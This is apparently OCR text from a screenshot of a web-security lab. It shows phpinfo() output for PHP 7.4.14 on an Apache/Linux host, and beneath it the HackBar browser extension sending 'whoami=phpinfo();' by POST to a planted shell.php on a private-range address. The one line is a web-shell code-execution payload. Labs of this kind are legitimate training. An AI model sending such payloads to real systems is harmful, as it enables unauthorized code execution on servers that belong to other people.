 PHP Version 7.4.14
php
System Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Jan 12 2021 02:17:27
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear'
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.40.136:81/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
whoami=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.40.136:81